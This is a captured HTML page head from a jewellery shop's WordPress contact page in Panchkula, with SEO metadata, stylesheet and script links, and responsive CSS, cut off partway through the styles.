

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swarnjewellers.com/contact/
body_size: 19107
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="pIy1BJ62T1-JbFMk_CMA2UDgHbPmOo9fdQhGdtSYyB8" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Great+Vibes" rel="stylesheet"> 
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="stylesheet"><!--rajdhani font link--><link href="https://fonts.googleapis.com/css?family=Rajdhani" rel="stylesheet"> <!--//rajdhani font link-->
<link rel="pingback" href="https://swarnjewellers.com/xmlrpc.php">
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>


<title>Best Jewellery Showroom in Panchkula - Swarn Jewellers</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="For more details visit our showroom at SCO 286 Sec 20 Panchkula or call us at 9988366456/9915530000." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://swarnjewellers.com/contact/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SWARN JEWELLERS -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best Jewellery Showroom in Panchkula - Swarn Jewellers" />
		<meta property="og:description" content="For more details visit our showroom at SCO 286 Sec 20 Panchkula or call us at 9988366456/9915530000." />
		<meta property="og:url" content="https://swarnjewellers.com/contact/" />
		<meta property="og:image" content="https://swarnjewellers.com/wp-content/uploads/2020/01/cropped-Swaran-Logo.png" />
		<meta property="og:image:secure_url" content="https://swarnjewellers.com/wp-content/uploads/2020/01/cropped-Swaran-Logo.png" />
		<meta property="og:image:width" content="150" />
		<meta property="og:image:height" content="50" />
		<meta property="article:published_time" content="2018-03-07T11:31:47+00:00" />
		<meta property="article:modified_time" content="2022-11-14T10:13:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Best Jewellery Showroom in Panchkula - Swarn Jewellers" />
		<meta name="twitter:description" content="For more details visit our showroom at SCO 286 Sec 20 Panchkula or call us at 9988366456/9915530000." />
		<meta name="twitter:image" content="https://swarnjewellers.com/wp-content/uploads/2020/01/cropped-Swaran-Logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/swarnjewellers.com\/contact\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/swarnjewellers.com#listItem","position":1,"name":"Home","item":"https:\/\/swarnjewellers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/swarnjewellers.com\/contact\/#listItem","name":"CONTACT"}},{"@type":"ListItem","@id":"https:\/\/swarnjewellers.com\/contact\/#listItem","position":2,"name":"CONTACT","previousItem":{"@type":"ListItem","@id":"https:\/\/swarnjewellers.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/swarnjewellers.com\/#organization","name":"SWARN JEWELLERS","url":"https:\/\/swarnjewellers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/swarnjewellers.com\/wp-content\/uploads\/2020\/01\/cropped-Swaran-Logo.png","@id":"https:\/\/swarnjewellers.com\/contact\/#organizationLogo","width":150,"height":50},"image":{"@id":"https:\/\/swarnjewellers.com\/contact\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/swarnjewellers.com\/contact\/#webpage","url":"https:\/\/swarnjewellers.com\/contact\/","name":"Best Jewellery Showroom in Panchkula - Swarn Jewellers","description":"For more details visit our showroom at SCO 286 Sec 20 Panchkula or call us at 9988366456\/9915530000.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/swarnjewellers.com\/#website"},"breadcrumb":{"@id":"https:\/\/swarnjewellers.com\/contact\/#breadcrumblist"},"datePublished":"2018-03-07T11:31:47+00:00","dateModified":"2022-11-14T10:13:39+00:00"},{"@type":"WebSite","@id":"https:\/\/swarnjewellers.com\/#website","url":"https:\/\/swarnjewellers.com\/","name":"SWARN JEWELLERS","inLanguage":"en-US","publisher":{"@id":"https:\/\/swarnjewellers.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" SWARN JEWELLERS &raquo; Feed" href="https://swarnjewellers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" SWARN JEWELLERS &raquo; Comments Feed" href="https://swarnjewellers.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://swarnjewellers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswarnjewellers.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://swarnjewellers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswarnjewellers.com%2Fcontact%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://swarnjewellers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='glamour-world-font-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=6bf6c6548a8ca33dcf6a6cf29930bce5' type='text/css' media='all' />
<link rel='stylesheet' id='glamour-world-basic-style-css' href='https://swarnjewellers.com/wp-content/themes/glamour-world/style.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://swarnjewellers.com/wp-content/themes/glamour-world/css/nivo-slider.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://swarnjewellers.com/wp-content/themes/glamour-world/css/font-awesome.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5' type='text/css' media='all' />
<link rel='stylesheet' id='glamour-world-responsive-css' href='https://swarnjewellers.com/wp-content/themes/glamour-world/css/responsive.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://swarnjewellers.com/wp-content/themes/glamour-world/css/custom_script.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

                a, .recent_articles h2 a:hover,
				#sidebar ul li a:hover,									
				.recent_articles h3 a:hover,					
				.recent-post h6:hover,					
				.page-four-column:hover h3,												
				.postmeta a:hover,
				.social-icons a:hover{
					color: #260607;
                }
				.pagination ul li .current, .pagination ul li a:hover, 
				#commentform input#submit:hover,					
				.nivo-controlNav a.active,
				.learnmore,					
				.appbutton:hover,					
				#sidebar .search-form input.search-submit,				
				.wpcf7 input[type='submit'],
				#featureswrap,
				.column-3:hover .learnmore,
				nav.pagination .page-numbers.current,
				.slide_info .slide_more:hover,
				#sectiopn-first,
				.header-menu ul li a:hover, 
				.header-menu ul li.current-menu-item a,
				.header-menu ul li.current-menu-parent a.parent,
				.header-menu ul li.current-menu-item ul.sub-menu li a:hover {
					background-color: #260607;
                }
/*# sourceURL=custom-style-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://swarnjewellers.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://swarnjewellers.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-842' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6bf6c6548a8ca33dcf6a6cf29930bce5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://swarnjewellers.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://swarnjewellers.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6bf6c6548a8ca33dcf6a6cf29930bce5' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://swarnjewellers.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://swarnjewellers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-content/themes/glamour-world/js/jquery.nivo.slider.js?ver=6bf6c6548a8ca33dcf6a6cf29930bce5" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-content/themes/glamour-world/js/editable.js?ver=6bf6c6548a8ca33dcf6a6cf29930bce5" id="glamour-world-editable-js"></script>
<script type="text/javascript" src="https://swarnjewellers.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<script></script><link rel="https://api.w.org/" href="https://swarnjewellers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swarnjewellers.com/wp-json/wp/v2/pages/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swarnjewellers.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://swarnjewellers.com/?p=48' />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
		
	</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://swarnjewellers.com/wp-content/uploads/2018/03/cropped-logo2-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://swarnjewellers.com/wp-content/uploads/2018/03/cropped-logo2-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swarnjewellers.com/wp-content/uploads/2018/03/cropped-logo2-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://swarnjewellers.com/wp-content/uploads/2018/03/cropped-logo2-3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 .text-center {
    text-align: left !important;
    margin-left: 60px !important;
}
@media screen and (max-width:767px) {
*{box-sizing:border-box;}
.left, .right, .copyright-txt, .design-by{ float:none;}
.container { width:auto; padding:0 20px;}
.wrap_one{width:auto; text-align:center;}
.header, body.home .fixed-header { width:100%; padding:0; position:relative !important; background-color:rgba(0,0,0,1);}
.logo{ float:none; text-align:center; margin:0 auto; padding:8px 15px; position:relative; width: auto; display:table;}
.head-rightpart{ float:none; width:100%; text-align:center;}
.infobox{ float:none; display:table; margin-bottom:10px;}
.fashioner-thumb, .fashioner-content{ float:none; width:100%;}
/*coloumn css*/
.post-thumb{ width:100%; float:none; margin:0 0 10px;}
/*sidebar css*/
#sidebar{ width:100%; float:none;}
#FrontBlogPost, #wrapfirst, #wrapsecond{ padding:40px 0;}
/* --------- Pages ------- */
.content-area{ width:auto; margin:0; padding:50px 20px;}
.site-maincontentarea{ width:auto; margin:0; padding:0; float:none;}
h2.section-title{ font-size:22px; line-height:26px;}
/*slider css*/
#slider{ top:0; margin:0;}
.nivo-directionNav a{ top:39% !important;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
/*footer css */
.footer-copyright{ text-align:center;}
.cols-4{ width:100% !important; display:block; margin-right:0; margin-bottom:15%;}
/*custom css*/
h2.section_title{ text-align:center;}
/*front blog post*/
.BlogPosts{ float:none; width:auto; margin:0 0 10% 0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"], .wpcf7 textarea{ width:100%;}
.welcomecontent, .welcomethumb{ width:auto; float:none; margin:0 0 35px;}
#site-holder{ width:100%;}
.column-3{ float:none; width:auto; margin:0 0 25px 0;}
}

/* Mobile Landscape View */
@media screen and (min-width: 481px) and (max-width: 767px){
*{box-sizing:border-box;}
.container, .content-area{ width:440px; margin:0 auto;}
.nivo-caption, .nivo-controlNav{ display:none !important;}
.nivo-caption{ width:65%; }
.slide_info h2{ font-size:20px !important; line-height:30px; text-shadow:1px 0 0 #333;}
.slide_info h2 span{ font-size:30px !important;}
.slide_info p{ padding:5px 0 !important;  font-size:13px !important; display:none;}
.headertop .left{ font-size:16px;}
.post-thumb{ width:50%; float:left; margin:5px 20px 10px 0;}
}
/* Mobile Landscape View */
@media screen and (min-width: 300px) and (max-width: 481px){
*{box-sizing:border-box;}
.social-icons{ display:block; padding:0;}
.social-icons a{ padding:0; padding:0 10px; display:inline-table; line-height:40px;}
.fashioner-content.contct_page h3 {
		display: none;
	}
	.addrs h3 {
	margin-right: 6px;
	font-size: 9px;
	margin-bottom: 0;
}
.addrs p{margin-bottom:0 !important;font-size:12px;}
.addrs .fa {
	padding: 0px;
	margin: 0 10px 0;
	font-size: 15px;
}
.adrss-rght h3 {
	font-size: 29px;
	text-align: center !important;
	margin: 0 !important;
	padding: 0 !important;
}
.footer_menu_sect {
	padding-top: 1px;
}
.column-3 {

	border: none;
}
.fashioner-content {
 text-align: center;
} 
}

@media screen and (min-width:768px) and (max-width: 980px){
	
.cntct-frm h3 {
